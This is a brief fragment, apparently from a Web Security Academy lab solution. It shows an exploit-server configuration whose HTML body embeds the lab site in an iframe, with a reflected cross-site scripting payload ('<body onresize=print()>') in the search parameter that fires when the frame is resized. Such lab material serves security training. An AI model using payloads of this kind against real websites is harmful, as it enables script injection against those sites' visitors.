 https://exploit-0a2700e904ac924680f98e4f01b90001.exploit-server.net
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a79009c03582aa1812f7fda00300060.web-security-academy.net/?search=<body onresize=print() >" onload="this.style.width='100px'">
1 2 3
Store View exploit Deliver exploit to victim Access log